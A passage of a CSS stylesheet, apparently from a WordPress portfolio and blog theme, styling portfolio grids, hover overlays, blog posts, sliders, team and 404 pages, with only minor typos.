	cursor:pointer; 
	position:absolute; 
	overflow: hidden;
	z-index:999 !important;  
	width:310px; 
	height:180px; 
}
	
.item3 .overLowerDefault, .item4 .overLowerDefault{
	cursor:pointer; 
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	width:35px;
	height:35px;
	border-radius:35px;
	opacity:0;
	filter:alpha(opacity=0); 
	margin:-40px 0 0 131px;
	position:absolute; 
	z-index:99 !important; 
	
}

.item3 .overLowerDefaultBorder, .item4 .overLowerDefaultBorder{
        background:#fff;width:45px;
	height:45px;border-radius:45px;margin:68px 0 0 126px;opacity:0;
	filter:alpha(opacity=0);}

.item3 .overdefult:hover {background-color: rgba(0,0,0,0.5);opacity:1;filter:alpha(opacity=75); height:180px; /* For IE8 and earlier */}

.item3 .overdefult:hover .overLowerDefault{opacity:1;filter:alpha(opacity=100);}
.item3 .overdefult:hover .overLowerDefaultBorder{opacity:0.5;filter:alpha(opacity=100);}



.item3 h3{ font-size:16px!important;}

.item3 .image{height:180px;}
/*portfolio 3 end*/

/*portfolio 4*/
#portitems4 .loading{background:url(images/loading.gif) no-repeat; height:60px; width:60px; margin:45px 0 0 80px; position:absolute; }
.item4{width: 233px; min-height:135px; float: left; margin: 0px 10px 0px 0px;text-align:center;}


.item4 img{width:233px;  height:135px;  padding: 0; margin: 0;}
.item4 .image{padding:0; margin-bottom:0;height:135px; }

.item4 .overdefult{width:233px; height:135px; 	}
.item4 .overLowerDefault{margin:-40px 0 0 99px;	}
.item4 .overLowerDefaultBorder{margin:45px 0 0 94px;}

.item4 .overdefult:hover {background-color: rgba(0,0,0,0.75);opacity:1;filter:alpha(opacity=75); height:135px; /* For IE8 and earlier */}
.item4 .overdefult:hover .overLowerDefault{opacity:1;filter:alpha(opacity=100);}
.item4 .overdefult:hover .overLowerDefaultBorder{opacity:0.5;filter:alpha(opacity=100);}
	
/*portfolio 4 end*/


.item3 h3, .item4 h3, .item3 h3 a, .item4 h3 a{position:relative; display: inline-block; padding:0 10px;
	margin-bottom:3px;
	background:none !important;
	}
.item3 h3 a, .item4 h3 a {padding:11px 0 0 0;}


.item3 h4, .item2 h4, .item4 h4{padding-top:4px;   text-align:center;font-size:15px !important;text-transform:capitalize;font-style:italic;}
.item4 h4 {font-style:normal;}
.item3 h4{font-size:12px !important; padding-top:0px;}
.item4 h4{ font-size:11px !important; padding-top:0px;}
.portfolio .readmore{ width:127px;  height:28px;  padding:3px 0 0 0; margin:10px 2px 0 0;  text-align:center}

/*portfolio page*/

.projectdetails{float:left; width:610px; padding-bottom: 10px;}
.projectdetails .linebreak{margin-left:20px;}
.projectdetails span {line-height:3em;}
.portcategories {padding-bottom:25px; }
.portcategories a{text-transform:none; padding:0px 0px 0px 7px;
    line-height:0px;
	float:left;
	color:#fff !important;
	font-weight:normal;
	 margin-right:7px;
	height: 0;
	left: 0px;
	top: 0px;
	border-width: 10px 10px;
	border-style: solid;}
.portcategories a:hover {opacity:0.75;filter:alpha(opacity=75);}
.projectdescription{float: left; width:320px; padding-left:30px; }
.projectdescription h1{padding-top:15px !important; }
.projectdescription .posttext{padding:20px 15px 5px 0px !important; float:left;}
.portsingle .portfolio h3, .projectdescription h3{position: relative;margin-left: 30px;display: inline-block;z-index: 9; padding:0 6px;}
.portsingle .portfolio .titleborder{margin-top: -22px; }
.projectdescription .posttext img{max-width:320px;}
.projectdescription .titleborder{margin-top: -21px;
width: 320px;
position: relative;
margin-bottom: 20px;}
.datecomment{float:left;}
.blogpost .projectdescription .socialsingle {padding:5px 0 0 0;}
.portsingle .postcontent{margin-bottom:0; padding-bottom:0;}
.portsingle #portitems4{margin-top:20px;}

.blogpost .posted-date.port{cursor:text;}
.blogpost .author.port{cursor:text;}
.blogpost .postedin {}

/*end portfolio page*/


/* ***********************
--------------------------------------
------------CONTENT----------
--------------------------------------
*********************** */

.content {width: 600px; padding: 10px 0 20px 0; margin-right: 0px; float: left; }
.content.blog {margin-bottom:10px;}
.content.pagesidebar {padding: 5px 0 0px 0;}
.image-gallery .loading{background:url(images/loading.gif) no-repeat; height:60px !important; margin:0px 0 0 0px!important}
.gallery p{margin:0;}
.content .entry{float:left; width:100%;margin-top:10px;}

/*single page*/

.postcontent{margin-bottom: 20px; padding-bottom:10px;  overflow: hidden;  height:auto !important; }
.postcontent h1{line-height:1.2em;}
.posttext { margin-bottom: 0px; padding: 0; overflow: hidden; }
.posttext h1{margin-left:-1px;}
.posttext img{max-width:100%;}
.posttext img:hover {opacity:0.75;}
.tags{width:60%; float:left; margin:0px 10px 12px 0px;}
.tags  a{font-size:12px !important; text-transform:uppercase !important; padding:3px 5px; color:#fff;}
.socialsingle .tag{ float:left;}
.singledefult .socialsingle{padding:0px 0px 3px 15px; float: right;}
.gallery-single .socialsingle {margin-top:-5px; margin-left:7px; width:25px; height:25px;float:left;  width:100% !important; padding:10px 0 10px 0px;}
.gallery-single  .socialsingle a{margin-left:10px; width:25px; height:25px;float:left; }
.blogpost .posted-date {display: inline-block;position:absolute; margin-top: 16px;  cursor:pointer;}
/*end single page*/

/*single page portfolio*/

.postcontent.port{background:none; border:none;}
.postcontent .projectdetails h1{padding:15px 0 8px 18px;line-height:1.2em;}
.postcontent .projectdescription h1{padding:20px 0 10px 18px; line-height:1.2em; line-height:1.2em;}
.showpostpostcontent .homesingleright h1 {margin-right:30px;}
.projectdetails .socialsingle {float:left; padding:18px 10px 12px 15px;}
.projectdescription .portnavigation{position:relative; float:left; width:100%; border-top: 1px solid #e7e7e7; margin:15px 0 2px 0; }
.projectdescription .portnavigation .portnext, .projectdescription .portnavigation .portprev{ float:right;position:relative; height: 30px; width: 25px;  text-align: center; margin-left:2px;margin-top:-16px;}
.portnext a,.portprev a{position:relative; z-index: 9; height: 30px; width: 25px; display:block;}
.projectdescription .portnavigation .portnext:hover, .projectdescription .portnavigation .portprev:hover {opacity:0.85;filter:alpha(opacity=85);}
.blogsingleimage .nextbutton.port{width:25px; height:26px;margin-left:90px;margin-top:-278px;}
.blogsingleimage .prevbutton.port{width:25px; height:26px;margin-left:63px;margin-top:-278px;}
.blogsingleimage #slider { margin-top:0px !important;}

/*end single page portfolio*/

/*404 page*/
.errorpage {margin:10px 0px 0px 0px;}
.errorpage .posttext {text-align:center;padding: 15px 300px 15px 300px;text-shadow:0 1px 0 rgba(0,0,0,0.3);}
.errorpage .postcontent h2{line-height:1.2em; font-weight:bold; font-size:72px !important; text-align:center; text-shadow:0 1px 0 rgba(0,0,0,0.3);padding: 20px 0 0 0;}
.errorpage .postcontent{background:none; margin-bottom:25px; padding-bottom:0;}
.errorpage .homeIcon{float:none;}
.errorpage .homeIcon a{margin:0 auto; }

/*end 404 page*/

/*page*/
.fullwidth .postcontent h1{line-height:1.2em; }
.page .socialsingle{padding:8px 10px 1px 0px;}
.pagesidebar .titleborder{margin-top:-21px; width:610px;}
.titleborderh{position:relative;display:inline-block; margin-left:30px;z-index:9; padding:0 5px;}
.pagesidebar .titleborderh{ margin-left:24px;}
.fullwidth  .titleborder{margin-top:-21px; }

/*end page*/

.content  p {margin: 0 0 1.5em 0;}
.homeContent .content{padding: 20px 0 30px 0; border-bottom:2px solid #F0F0F0; }
#page-heading { margin: 0 auto; width: 960px;}
.pagefullslider .heading-text {margin-top:10px;}
.heading-text {padding: 9px 20px 0px 0; width: 600px; position: relative;   margin-top:-5px;text-shadow: 0 0 0 transparent,white 0px 1px 0px; }
.heading-text h1 ,.contact .heading-text h1{margin-bottom: 0px !important; font-size: 38px !important; margin-top:8px; margin-left:9px !important;}
.page .heading-text h1 {margin-top:2px }
.contact  h1{ margin-top:9px !important;}
.heading-text p { color: #6f6f6f; margin-top:0px;line-height: 1.65em; font-size:12px; margin-left:10px;}
.pagetitle { margin: 0; padding: 30px 0; font-size: 28px; }
.content blockquote { background: #fff url(images/quote.png) 10px 0px no-repeat; padding: 10px; margin-bottom:10px !important;border: 1px solid #eeeeee; padding-left: 65px; font-style: italic; margin: 0; float:left;}
.content form { margin: 20px 0 }
.content form label { display: block; margin: 5px 0; }
.fullwidth { width: 100%; margin-bottom: 5px; }
.errorpage.fullwidth {margin-bottom: 30px;}
.fullwidth .thumblarge { margin-bottom: 20px }

.homeBox {width: 100%; position:relative; float:left; display:block;margin:0px 0 0px 0; padding:25px 0 20px 0;}

.homenivo {margin-top:-30px !important}
.homenoslider, .homewrap {margin-top:0 !important}
.page .nivo{margin-top:0px;}
.noslider{margin-top:-12px;}
.home-no-slide{margin-top:-4px !important;}

/*INFO TEXT*/
.infotextwrap {position: relative;	width:100%;; margin:0 auto;margin-top:12px;}
.infotextwrapnivo { height: 40px;}
.infotext {
	position:relative;
	margin-top:0px;
	text-align:center;  
	margin:0 auto 0px auto;
	width:100%;
	padding:0 0 20px 0;
	}

.infotext h1{
	font-size:32px !important;  text-transform:uppercase !important;
	line-height:120%;
	margin-bottom:0px;
	text-transform:none; padding:0px 20px 0px 20px;

	}
	
/*INFO TEXT END*/	

/*TOP ICONS*/

.notification{position: absolute; width: 960px; z-index:99; height:16px; margin-top:-28px}
.notificationwrap{float: right; margin-right: 30px; margin-top: -13px; }
.notificationcontent{float:left; width:90%; padding-top:5px;}
.notificationcontent h1{font-size:16px !important; color:#EAEAEA !important; margin:1px 0 0 0px !important;text-shadow: 0 0 0 transparent,black 0px 1px 0px;}
.close{ width:0px;
	height:34px;
	
	border-style:solid;
	border-width:0px 9px 8px 8px; position: absolute; z-index: 99; margin: -35px 0 0 943px; cursor: pointer;}
.open{text-transform:uppercase;

    width:0px;
	height:34px;
	
	border-style:solid;
	border-width:0px 9px 8px 8px;

 position: absolute; z-index: 99; margin: -35px 0 0 943px; cursor: pointer;font-size:11px;}
.notification .socialcategory{float:left; min-width:150px; margin-top:3px;}
.notification .socialcategory{float:left; min-width:150px; margin-top:3px;}

/*END TOP ICONS*/

/*SEARCH*/

.menuSearchField{position:relative;float:right; }
.menuSearchField  form div {
	background-color: #F9F9F9;
	font-size: 12px !important;
	color:#D2D2D2;
	font-style:italic;
	border-bottom: 1px solid #E7E7E7;
	padding: 6px 10px 16px 10px;
	height: 9px;
	margin:0px 0 0 10px;
}

.menuSearchField form div input {
	
	
	line-height:14px;
	height:14px;
	border: none;
	background-color: #F9F9F9;
	color: #D2D2D2 !important;
	padding: 0px 0px 0px 0px;
	width:140px;
	outline:none;
	font-style:italic;
	 
}

.menuSearchField form div input#searchsubmit {
	display:none;
}
.menuSearchField form div input#keyword {outline:none;}
.menuSearchField form div input#searchsubmit:hover{opacity:0.75;filter:alpha(opacity=75); /* For IE8 and earlier */}

/*END SEARCH*/

/*HOME PORTFOLIO*/
.homeremove .catlink{color:#fff !important; font-size:12px !important; padding:0px 10px 0 0px !important; margin-top:5px !important;}
.homeremove .aftersortingword {margin-left:8px !important;}
.homeremove#remove span {padding:0 3px 0 3px !important;}
/*END HOME PORTFOLIO*/

/*START HOME BOX*/
.homeBox .boxdescwraper{position:absolute; margin-top: 84px; margin-left: -7px; width:181px;
   color:#fff !important;
	text-transform:none; 
    line-height:0px;
	margin-right:7px;
	height: 0;
	left: 0px;
	opacity:0.9;
	filter:alpha(opacity=90);
	border-width: 17px 17px;
	border-style: solid;
	text-align:center; 
}
.homeBox h2 {margin-bottom:15px;}
.homeBox .one_fourth, .homeBox .last{min-height:180px;  }
.homeBox .one_fourth div, .homeBox .last div{ }
.homeBox .one_fourth {width:175px !important;margin-right:75px !important;}
.homeBox .one_fourth:hover{text-shadow: 0 0 0 transparent,black 0px 1px 0px; }
.homeBox .one_fourth h2{ 
	position:relative;
	 padding:0px;
	font-weight:normal;
	font-size:20px !important;
	
	line-height:0;
	text-align:center; }
.homeBox .one_fourth:hover h2{
	position: relative;
	}

.homeBox h2 a span{ 
	 font-size:14px;
	 padding-left:5px;
	 text-align:center; 
	 text-transform:none;
	 
}

.homeBox .one_fourth:hover .boxDescription{position: relative;}

.homeBox .last{margin-right: 0 !important;}

.homeBox .one_fourth .boxImage{
	position:relative;
	float:left;
	margin:0px 0px 0 0px;
	background:#fff; 
	width:200px;
	height:200px;
	border:1px solid #e3e2e2;
	-webkit-border-radius: 200px;
	-moz-border-radius: 200px;
	border-radius: 200px;
	text-align:center;
	cursor:pointer;
}

.homeBox .one_fourth .imagerecentholder{
	
	padding:5px;
	
	 
	cursor:pointer;
    text-align: center;


}
.homeBox .one_fourth .imagerecentholder img{         
	  width:190px;
	height:190px;
	   -webkit-border-radius: 180px;
	-moz-border-radius: 180px;
	border-radius: 180px;
}

.homeBox .one_fourth .boxImage img{margin:auto auto;cursor:pointer;}
.homeBox .boxImage:hover  img {position: relative;opacity:0.75;filter:alpha(opacity=75);	}

/*END HOME BOX*/	
	
/*HOME RECENT*/
.homeRacent h2{position:relative; display:inline-block; margin-left:30px; padding:0 10px;}
.homeRacent .loading{position:absolute; background:url(images/loading.gif) no-repeat; height:60px; width:60px;margin:45px 0 0 110px; z-index:99;}	
.homeRacent.post .loading{margin:10px 0 0 40px;}
.homeRacent { width:970px;padding:0; float: left;margin-top:30px;}
.recenttitle {position:absolute; margin-top:-70px; left:48%; text-align:center; }	
.recenttitle h3{padding:5px; background:#000; float:left;}
.recentmore {float:right;}
#homeRecent{width:960px; margin-top:25px;}
.homeRacent .one_third { background:#fff; margin-bottom:24px;border: 1px solid #f3f3f3; border-bottom:1px solid #ddd;margin-right:2.5%;width:302px;-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;}
.homeRacent .one_third.last {margin-right:0%;}
.homeRacent .recentimage{margin:10px; width:282px; height:150px;}
.homeRacent.post .recentimage{margin:0px; width:130px; height:80px; float:left; padding:5px;
	background-image: linear-gradient(right , rgb(253,253,253) 0%, rgb(243,242,242) 100%);
	background-image: -o-linear-gradient(right , rgb(253,253,253) 0%, rgb(243,242,242) 100%);
	background-image: -moz-linear-gradient(right , rgb(253,253,253) 0%, rgb(243,242,242) 100%);
	background-image: -webkit-linear-gradient(right , rgb(253,253,253) 0%, rgb(243,242,242) 100%);
	background-image: -ms-linear-gradient(right , rgb(253,253,253) 0%, rgb(243,242,242) 100%);

	background-image: -webkit-gradient(
		linear,
		right top,
		left top,
		color-stop(0, rgb(253,253,253)),
		color-stop(1, rgb(243,242,242))
	);
    border: 1px solid #eee;}
.homeRacent.post .recentdescription{float:left; width:69%;margin-top:1px;}
.homeRacent .recentdescription{float:left; width:100%}
.homeRacent .recentdescription p {margin-left:10px; margin-bottom:0;}
.homeRacent h3{text-transform:upercase;	position:relative;display: inline-block;  margin:0px 0 10px 10px;  font-size:14px !important;  cursor:pointer; text-align:left; z-index:99; background:none !important; 
}
.homeRacent.post h3{margin-bottom:5px; width:100%;}
.homeRacent h3.category{float:right;}

.homeRacent h3 a{position:relative; z-index;99;display:inline-block;}
.homeRacent .recentmore{margin-top:8px;}
.homeRacent .recentmore:hover {opacity:0.7;filter:alpha(opacity=70);}				
.homeRacent .category a{text-transform:none; padding:0px 0px 0px 7px;
  line-height:0px;
	float:right;
	 margin-right:0px;
	
	height: 0;
	left: 0px;
	top: 0px;
	border-width: 10px 10px;
	border-style: solid; margin-top:0px !important;}
	
@media not all and (-webkit-min-device-pixel-ratio:0) {
    .homeRacent .category a {
        line-height:1px;
    }
}
.homeRacent h3.category a {margin-top:-3px;font-size:13px;}
.homeRacent h3.category a:hover {opacity:0.75;filter:alpha(opacity=75);}		
.homeRacent 	.recentdescription .description{padding:0px 0 0 10px;}	
.homeRacent .image{padding:0px 0px 0px 0px;cursor:pointer; }


.opera .homeRacent a {line-height:10px;margin-right:50px;}
 
				
				
.homeRacent .overdefult{
	display:block;
	background-color:#000;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	background-color: rgba(0,0,0,0);
	cursor:pointer; 
	position:absolute; 
	overflow: hidden;
	z-index:99 !important;  
	width:282px; 
	height:150px; 
}

.homeRacent.post .overdefult{
	display:block;
	background-color:#000;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	background-color: rgba(0,0,0,0);
	cursor:pointer; 
	position:absolute; 
	overflow: hidden;
	z-index:99 !important;  
	width:130px; 
	height:80px !important; 
}

.homeRacent.post .overLowerDefault{
	cursor:pointer; 
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */ 
	width:35px;
	height:35px;
	border-radius:35px;
	opacity:0;
	filter:alpha(opacity=0); 
	margin:-40px 0 0 48px;
	position:absolute; 
	z-index:99 !important;  
	  
	
}
	
.homeRacent .overLowerDefault{
	cursor:pointer; 
	opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */ 
	width:35px;
	height:35px;
	border-radius:35px;
	opacity:0;
	filter:alpha(opacity=0); 
	margin:-40px 0 0 123px;
	position:absolute; 
	z-index:99 !important;  
	  
	
}
.homeRacent .overLowerDefaultBorder{
        background:#fff;width:45px;
	height:45px;border-radius:45px;margin:53px 0 0 118px;opacity:0;
	filter:alpha(opacity=0); }
	
.homeRacent.post .overLowerDefaultBorder{
        background:#fff;width:45px;
	height:45px;border-radius:45px;margin:17px 0 0 43px;opacity:0;
	filter:alpha(opacity=0); }	

.homeRacent .overdefult:hover {background-color: rgba(0,0,0,0.5);opacity:1;filter:alpha(opacity=75); height:150px; /* For IE8 and earlier */}

.homeRacent .overdefult:hover .overLowerDefault{opacity:1;filter:alpha(opacity=100);}
.homeRacent .overdefult:hover .overLowerDefaultBorder{opacity:0.5;filter:alpha(opacity=100);}

.homeRacent .sliderAdvertisePort,.homeRacent .sliderAdvertisePost{margin-left:0;}
.page .homeRacent .bx-prev {margin-left:870px ; top:32px;}
.page .homeRacent .bx-next {margin-left:900px ; top:32px;}
.page .homeRacent.post .bx-prev {margin-left:870px ; margin-top:0; top:-63px;}
.page .homeRacent.post .bx-next {margin-left:900px ; margin-top:0; top:-63px;}
.page .homeRacent ul{list-style:none; margin-left:0px;}
.page .homeRacent .bx-prev:hover, .page .homeRacent .bx-next:hover,.page .homeRacent.post .bx-prev:hover, .page .homeRacent.post .bx-next:hover {opacity:0.85;alpha(opacity=85);}
/*HOME RECENT END*/	

/*ADVERTISE*/	
.advertise {padding:0; float: left; margin-top:45px;margin-bottom:5px;}
.bx-wrapper {width:960px !important;position:relative; float:left;}
.advertise .title{float:left; width:100%; margin-bottom:10px;}
.advertise h2{position:relative; display:inline-block; margin-left:30px; padding:0 10px;}
.advertise img {margin-top:15px;background:url(images/sponsorBackground.png) no-repeat;position:relative; float:left; text-align:center;cursor:pointer;}
.advertise img:hover {opacity:0.7;filter:alpha(opacity=70);}
.advertise ul{list-style:none; margin-left:0px;}
.advertise li{float:left; list-style:none; width:160px !important; height:160px;}
.advertise .bx-prev,.advertise .bx-next, .page .bx-prev, .page .bx-next{margin-top:-95px;margin-left:-25px;position:absolute;height: 30px;width: 25px;z-index:9; 	cursor:pointer; text-align:center;overflow:hidden;
	}
.advertise .bx-next {margin-left:960px;}
.home .homeRacent .bx-next:hover, .home .homeRacent .bx-prev:hover {opacity:0.8;filter:alpha(opacity=80);}
/*ADVERTISE END*/


/*PAGE HEADER*/

.outerpagewrap {height:100px;background:#fff;border-bottom:1px solid #eee;border-top:1px solid #eee; position:relative; top:90px;}
.outerpagewrap p {text-transform:capitalize;}
.pagewrap{height:80px; width:100%; float:left; margin-bottom:40px;margin-top:10px;}
.pagecontent{width:960px; margin:0 auto;}
.pagecontent h1{color:#fff; margin:12px 0px 0 -2px;}
.pagecontent p{color:#fff;margin-top:0px;}
.pagecontent p a{color:#fff;}
.pagecontentContent{float:left; width:80%;}
.homeIcon{float:right;margin-top:23px;}
.homeIcon a{background: url(images/homeHouseIcon.png) top right no-repeat; height:53px; width:60px;display: block;}

/*END PAGE HEADER*/

/*TEAM PAGE*/

.team {text-align:center;}
.team .title {font-size:18px; text-transform:uppercase;margin-bottom:10px;}
.one_third.team {padding-top:50px; background: url(images/mainBorderLine.png) top left repeat-x; background:none�/ !important}
.team .role{display:inline-block; padding:3px 15px 3px 15px;color:#fff;}
.team .social{margin:25px 0 0 -3px;height:30px; width:290px;}
.team  .facebooklink{padding:15px; float: none !important;}
.team  .twitterlink{padding:15px; float: none !important;}
.team  .vimeo{padding:15px; float: none !important;}
.team  .dribble{padding:15px; float: none !important;}
.team  .emaillink{padding:15px; float: none !important;}
.team .image img{max-width: 100%;}
.team .icon {width:80px; height:80px; background:#fff;border-radius:90px; border:1px solid #ddd; margin: 10px auto;}
.team .icon img{border-radius:90px; padding:10px;margin:10px;}
.team p{padding-bottom:28px;}
.one_third.team:nth-child(1),.one_third.team:nth-child(2),.one_third.team:nth-child(3) {background:none; padding-top:0px;}
/*TEAM PAGE END*/	


/*related posts*/
.relatedtitle{margin-bottom:50px;}
.titleborder.relatedb{width:600px;margin-left:-5px;}
.related{padding-bottom:20px;float:left;min-height:150px;  }
.related h3{position:absolute; display:inline-block;z-index:9; font-size: 18px !important; line-height: 24px; margin:0px 30px 10px 25px;padding:0 10px;}
.related h4{ font-size:13px !important; color:#5CBBE3 !important; text-align:center; text-transform:none !important; padding-top:0px;font-weight:bold;}

.related .one_fourth {width:137px; margin-right:17px;}
.related .one_fourth.last {margin-right:0px;}
.related .one_fourth .image img {background-color: #F8F8F8; font-size:12px !important; border: 1px solid #eeeeee; border-bottom: 1px solid #D9D9D9; 
padding:5px;height:83px; width:126px;}
.related .one_fourth .image img:hover {opacity:0.75;filter:alpha(opacity=75)}
.related .one_fourth:hover {color:#5CBBE3 !important;}
/*end related*/


#gallery-1 .gallery-item {width:auto !important; margin-top:0 !important; }
.gallery-icon img{width:70px; height:70px;}
.image-gallery, .gallery-item{float:left; padding:5px 5px 0 5px;background:#fff; margin: 0px 16px 16px 0px;}
.image-gallery img{height:95px; width:95px; }
.image-gallery .over{display:block; cursor:pointer; position:absolute; z-index:99 !important;  width:95px; height:95px;  margin:0px 0 0 0px;
        opacity:0;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	background-color:#fff;
	filter:alpha(opacity=0); /* For IE8 and earlier */
	background-color: rgba(255,255,255,0);
        background: url(images/magnifyingGlassOverIcon.png) no-repeat 30px 31px;
}

.image-gallery .over:hover{opacity:1;
	background-color:#000;filter:alpha(opacity=70); /* For IE8 and earlier */background-color: rgba(0,0,0,0.6);}

.gallery-content .gallery{display:none;}
.gallery-single{width:620px; float:left;margin-bottom:5px;}
.homesingleright .gallery-single {margin-top:-14px;}
/* ***********************
--------------------------------------
---------------BLOG-------------
--------------------------------------
*************************/
.blogsingleimage{width:580px; margin-bottom:10px;}
.projectdetails .blogsingleimage{width:610px; margin-bottom:10px;}
.projectdetails .blogsingleimage img:hover {opacity:0.9;filter:alpha(opacity=90)}
.blogsingleimage img{}
.blogsingleimage p, .content blockquote p {margin:0 !important;}{margin:0 !important;}
.posttext .blogsingleimage{width:600px; margin-bottom:5px;}
.blogimage{-webkit-transition: opacity 0.3s ease-in;
	-moz-transition: opacity 0.3s ease-in;
	-o-transition: opacity 0.3s ease-in;
	transition: opacity 0.3s ease-in;}
.blogFullWidth .blogimage{width:400px !important; float:left;}	
.blogimage:hover{opacity:0.8;filter:alpha(opacity=80); /* For IE8 and earlier */}
.socialsingle{float:left; padding:8px 10px 1px 15px;}

.blogpostcategory .line{float:left; background: url(images/blogLineSeparatorDot.png) repeat-x; width:600px; height:1px; margin:7px 0 0 -15px !important;}
.blogFullWidth .blogpostcategory .line {width:510px;margin:20px 0 0px 0px !important;}
.blogFullWidth .link-category .blogpostcategory  .line {width:930px;margin:10px 0 0px 0px !important;}
.gallery-single .line{float:left; background: url(images/blogLineSeparatorDot.png) repeat-x; width:600px; height:1px; margin:17px 0 0 -15px !important;}
.blogsingleimage .socialsingle a{margin-left:10px; width:25px; height:25px;float:left; }
.blogsingleimage iframe{width:600px; height:280px;}
.posttext .blogsingleimage {width: 600px;margin-bottom: 5px;margin-top: -1px;}
.posttext .blogsingleimage img:hover {opacity:1;filter:alpha(opacity=100);}
.blogheadingborder{background: url(images/blogLineSeparator.png) no-repeat; width:100%; float:left; height:5px; position:relative; z-index:9;}
.blogheadingborderbottom{background: url(images/blogLineSeparatorLower.png) no-repeat 0 -5px; width:100%; float:left; height:40px; z-index:9999;}
.content .bottomborder{position:absolute; background: url(images/blogLowerBorder.png) no-repeat; width:600px; height:15px; margin-top:-40px;}
.error404 .bottomborder {margin-top:-21px;}
.fullwidth .projectdescription .bottomborder{position:absolute; background: url(images/blogLowerBorder.png) no-repeat; width:600px; height:15px; margin-top:0px;}	
.content.contact .bottomborder{margin-top:-20px;}	
.pagesidebar .bottomborder {position:absolute; background: url(images/blogLowerBorder.png) no-repeat; width:600px; height:15px; margin-top: -21px;}
.content.singledefult .bottomborder{position:absolute; background: url(images/blogLowerBorder.png) no-repeat; width:600px; height:15px; margin-top:-21px;}	


/*blog*/

@media screen and (-webkit-min-device-pixel-ratio:0) { .blogFullWidth .blogpostcategory h2{margin: -4px 35px 3px -1px;} }
@media screen and (-webkit-min-device-pixel-ratio:0) { .blogFullWidth .slider-category .blogpostcategory h2{margin:-4px 35px 7px -1px;} }
.blogpostcategory .commentblog{position: relative; width: 90px; top: -35px;}
.blogpostcategory .leftholder{float:left;}
.blogpostcategory .comment-inside{margin: 24px 0 0 16px;height:18px;width:28px;text-align:center;line-height:18px;font-size:13px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px; }
.blogpostcategory .comment-inside a {padding:0 10px 0 10px;}
.blogpostcategory .comment-inside:hover, .blogpostcategory .date-inside:hover {opacity:0.75;filter:alpha(opacity=75);}
.blogpostcategory .comment-inside:after {
	content:"";
	position:absolute;
	margin-top:0px;
	left:31px;
	border-width:6px 0px 6px 6px;
	border-style:solid;
	display:block;
	width:0;
}
.blogpostcategory img{max-width:100%;}
.blogpostcategory h2 {margin: -5px 35px 2px -1px;  font-size:18px !important; }
.blogpostcategory {width:600px;  margin-bottom: 0px; padding: 0; overflow: hidden;  height:auto !important;}
.blogpostcategory .posted-date { position:relative; float: left;  border-radius:90px; width:60px; height:60px; color:#fff; z-index:1;}
.blogpostcategory .circleHolder { position:relative; float: left;  border-radius:70px; width:60px; height:60px; color:#fff;margin:30px 0 0 0;}
.blogpostcategory .commentblog .circleHolder {background:#fff;  border-radius:70px; width:60px; height:60px; border:1px solid #e6e6e6;-moz-box-shadow: 0 1px 5px rgba(0,0,0,0.06);-webkit-box-shadow:  0 1px 2px rgba(0,0,0,0.06);box-shadow: 0 1px 2px rgba(0,0,0,0.06);}
.blogpostcategory .date-inside {text-transform:uppercase;text-align:center;margin-top:8px;  border-radius:90px; width:60px; height:60px;}
.blogpostcategory .date-inside .day { font-size:22px;padding:11px 0 0 0;text-align:center;}
.blogpostcategory .posted-date p {font-size:13px; text-align:center; padding-top:4px; margin:0; text-transform:uppercase;}
.blogpostcategory .meta{margin:10px 0 10px 0px; width:85%; float:left;}
.blogpostcategory .blogimage{background:#fff; padding:10px 10px 4px 10px;border: 1px solid #efefef; border-bottom:1px solid #ddd;}
.blogpostcategory .meta .category a, .tags a, .blogpost .posted-date a, .item4 h4 a{cursor:pointer; display:inline-block; text-transform:uppercase; padding:0px 0px 0px 7px;color:#fff;line-height:0px;font-size:12px;margin-right:7px;
	height: 0;
	left: 0px;
	margin-top: 4px;
	border-width: 10px 10px;
	border-style: solid;}
.item4 h4 a
 {padding:0px 8px 0px 2px;
    float:left;
    position:relative;
	margin-top: -125px;
}	
.blogpost .posted-date a {padding: 0px 10px 0px 2px;border-width: 12px 12px;font-size:14px;}
.tags a {margin-top:0px;}
.tags a:hover {opacity:0.75;filter:alpha(opacity=75);}
.blogpost .posted-date a:hover, .blogpost .author a:hover {opacity:0.85;filter:alpha(opacity=85);}
.blogpostcategory .meta .category{height:25px;}
.blogpostcategory .meta .category a:hover {opacity:0.75;filter:alpha(opacity=75);}
.blogpostcategory .blogcontent {margin:10px 0 0px 0; padding-top:10px; width:100% !important; border-top:1px dashed #e1e0e0;}
.blogpostcategory .authorblog{float:left; padding-right:20px;}
.blogpostcategory .blogmore{float:right; margin-top:12px;font-style:italic;}
.blogpostcategory .blogmore:hover {opacity:0.75;filter:alpha(opacity=75);}
.blogpostcategory iframe{max-width:578px; height:280px; margin-bottom:-25px;background:#fff; padding:10px;border: 1px solid #efefef; border-bottom:1px solid #ddd;}
.blogpostcategory .socialsingle{float:left; padding:12px 10px 30px 0px;}
#slider-category .anythingSlider .anythingWindow { overflow: hidden; position: relative; max-width:100%; height: auto; }
#slider-category .slider-item  IMG{ max-width:100%; height:auto;}
.socialsingle .addthis_toolbox{margin:0px !important;}
.socialsingle .addthis_toolbox a {padding-right:10px !important; float:left;}
.singledefult .socialsingle .addthis_toolbox a {padding-right:0px !important;padding-left:10px !important; float:left;}

.blogpostcategory .loading{background:url(images/loading.gif) no-repeat; height:60px; width:60px; margin:110px auto;}

/*blog slider*/
#slider-category, .blogFullWidth #slider-category { position: relative !important; /*position must be relative*/ width: 578px !important; height: 280px ; background:#fff; padding:10px 10px 10px 10px;border: 1px solid #efefef; border-bottom:1px solid #ddd;}
.blogFullWidth #slider-category {float:left;width:400px !important; height:195px !important;}
#slider-category .anythingSlider .anythingWindow { overflow: hidden; position: relative; width: 600px !important; height: 280px !important; }
.blogFullWidth #slider-category .anythingSlider .anythingWindow {overflow: hidden; position: relative; width: 400px !important; height: 195px !important;}
#slider-category .slider-item  IMG{ width:580px; height:280px;}
.blogFullWidth #slider-category .slider-item  IMG { width:470px !important; height:230px !important;}
.blogFullWidth .content .entry {float: left;width: 510px;padding-left: 20px;}
.blogFullWidth .content .link-category .entry {padding:15px 0 0 0px;width:930px;}
.blogFullWidth .blogpostcategory .socialsingle {width:70%}
